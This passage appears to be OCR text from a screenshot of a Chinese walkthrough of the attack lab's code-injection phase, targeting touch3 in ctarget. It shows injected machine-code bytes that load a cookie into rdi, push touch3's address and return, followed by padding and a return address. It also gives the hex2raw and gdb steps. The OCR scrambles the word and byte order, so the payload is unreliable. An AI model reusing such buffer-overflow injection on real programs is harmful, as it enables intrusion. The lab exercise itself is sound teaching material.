
首先进行第一次
，跳转到我们的注入代码
ret
修改
的值为
（也就是我们的
rdi
0x11a67610
Cookie）
接着
（
的地址）
pushq 0x40207d
touch3
，从而跳转进入
ret
touch3
48
 c7 c7 
10
 76
 a6 
11
 68
7d
 20
 40
 00
 c3 3f 3f 3f
3f 3f 3f 3f 3f 3f 3f 3f
88
 46
 63
 55
asm
类似地，执行
./hex2raw
 <
 p3.txt
 >
 p3a.txt
bash
获得输入的字符串
然后打开 gdb，依次输入：
gdb
 ctarget